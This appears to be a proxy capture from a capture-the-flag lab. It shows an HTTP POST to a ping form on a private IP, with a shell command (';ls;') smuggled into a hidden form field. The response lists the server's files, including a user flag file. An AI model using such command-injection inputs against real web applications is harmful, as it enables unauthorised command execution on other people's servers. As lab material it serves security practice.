 Request
Raw Params Headers Hex
POST /blablablablablablablablablablabyougotthepassword.php HTTP/1.1
Host: 192.168.148.229
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.148.229/blablablablablablablablablablabyougotthepassword.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 234
ping=127.0.0.1&__RequestVerificationToken=%5B55356%2C56826%2C8203%2C55356%2C56819%5D
&_ga=GA1.2.381552148.1543256227&referer=youmusttryharder&csrftoken=;ls;&form_build_i
d=form-97l_5WwhsKcRYNvOpd69mf1PJonQbkesFnIneA05s8k&facet=_taxonomy
Response
Raw Headers Hex HTML Render
<input type="hidden" value = "[55356,56826,8203,55356,56819]" name="__RequestVerificationToken"
id="__RequestVerificationToken" maxlength="1">
<input type="hidden" value = "GA1.2.381552148.1543256227" name="_ga" id="_ga" maxlength="1">
<input type="hidden" value = "youmusttryharder" name="referer" id="referer" maxlength="1">
<input type="hidden" value = "3141592653589793238462643383279502884197​1" name="csrftoken"
id="csrftoken" maxlength="1">
<input type="hidden" value = "form-97l_5WwhsKcRYNvOpd69mf1PJonQbkesFnIneA05s8k"
name="form_build_id" id="form_build_id" maxlength="1">
<input type="hidden" value = "_taxonomy" name="facet" id="facet" maxlength="1">
<input type="SUBMIT" value="Ping">
</form>
<pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.116 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.040/0.078/0.116/0.038 ms
Logo_V1Mea.png
blablablablablablablablablablabyougotthepassword.php
images
index.php
login-login-login.php
logo.png
robots.txt
t.php
www-data-user-flag.txt
zoomf-search.php
</pre>
</body>
<script>document.getElementById("ping").focus();</script>
</html>